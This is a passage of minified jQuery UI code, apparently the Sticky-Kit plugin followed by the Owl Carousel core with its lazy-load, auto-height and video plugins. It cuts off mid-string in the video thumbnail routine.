window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(o,r,a,l,h,d,c,u){var p,t,f,m,g,v,w,y,e,_,b,s;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),g=C.height(),w=o.parent(),!(w=null!=S?w.closest(S):w).length)throw"failed to find stick parent";if(p=f=!1,(b=null!=P?P&&o.closest(P):z("<div />"))&&b.css("position",o.css("position")),(y=function(){var t,e,i;if(!u)return g=C.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),r=parseInt(w.css("padding-bottom"),10),a=w.offset().top+t+e,l=w.height(),f&&(p=f=!1,null==P&&(o.insertAfter(b),b.detach()),o.css({position:"",width:"",bottom:""}).removeClass(k),i=!0),h=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-I,d=o.outerHeight(!0),c=o.css("float"),b&&b.css({width:x(o),height:d,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:c}),i?s():void 0})(),d!==l)return m=void 0,v=I,_=E,s=function(){var t,e,i,s,n;if(!u)return i=!1,null!=_&&--_<=0&&(_=E,y(),i=!0),i||C.height()===g||(y(),i=!0),i=M.scrollTop(),null!=m&&(e=i-m),m=i,f?($&&(s=l+a<i+d+v,p&&!s&&(p=!1,o.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),i<h&&(f=!1,v=I,null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.detach()),o.css(t={position:"",width:""}).removeClass(k).trigger("sticky_kit:unstick")),T&&(n=M.height())<d+I&&(p||(v-=e,v=Math.max(n-d,v),v=Math.min(I,v)))):h<i&&(f=!0,(t={position:"fixed"}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(k),null==P&&(o.after(b),"left"!==c&&"right"!==c||b.append(o)),o.trigger("sticky_kit:stick")),f&&$&&(null==s&&(s=l+a<i+d+v),!p&&s)?(p=!0,"static"===w.css("position")&&w.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return y(),s()},t=function(){if(u=!0,M.off("touchmove",s),M.off("scroll",s),M.off("resize",e),z(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",width:""}),w.position("position",""),f)return null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.remove()),o.removeClass(k)},M.on("touchmove",s),M.on("scroll",s),M.on("resize",e),z(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(s,0)}},s=0,n=this.length;s<n;s++)e=this[s],i(z(e));return this}}.call(this),function(l,h,o,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function n(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,s=o.createElement("div"),n=t;for(e in n)if(i=n[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:h,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,s=0,n=Math.abs(i/2);s<n;s++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=h.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){h.clearTimeout(this.resizeTimer),this.resizeTimer=h.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in h||navigator.msMaxTouchPoints,h.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(h,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s=t.originalEvent||t||h.event;if(3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=n(s).x,i=n(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(o).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s;this.state.isTouch&&(this.state.isScrolling||(i=n(e=t.originalEvent||t||h.event).x,s=n(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),s=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+s),i+s)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(o).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),h.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=h.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-n)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?s=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return s(e)}):l.map(this._clones,function(t,e){return t===i?s(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,s,n,o,r,a;this.settings.loop?(i=t-this.relative(this.current()),s=this.current(),r=(n=this.current())-(o=this.current()+i)<0,a=this._clones.length+this._items.length,o<this.settings.items&&!1==r?(s=n+this._items.length,this.reset(s)):o>=a-this.settings.items&&!0==r&&(s=n-this._items.length,this.reset(s)),h.clearTimeout(this.e._goToLoop),this.e._goToLoop=h.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==h)t=l(this.options.responsiveBaseElement).width();else if(h.innerWidth)t=h.innerWidth;else{if(!o.documentElement||!o.documentElement.clientWidth)throw"Can not detect viewport width.";t=o.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),h.clearInterval(this.e._checkVisibile),this.e._checkVisibile=h.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),h.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,n,o=0,r=this;i.each(function(t,e){s=l(e),(n=new Image).onload=function(){o++,s.attr("src",n.src),s.css("opacity",1),o>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},n.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(h).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(o).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},n=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),o=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[n]&&this.settings[n].apply(this,o)),o},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=h.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,n){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+s+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){function i(t){s=h.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",h=this._core.settings;return e.wrap('<div 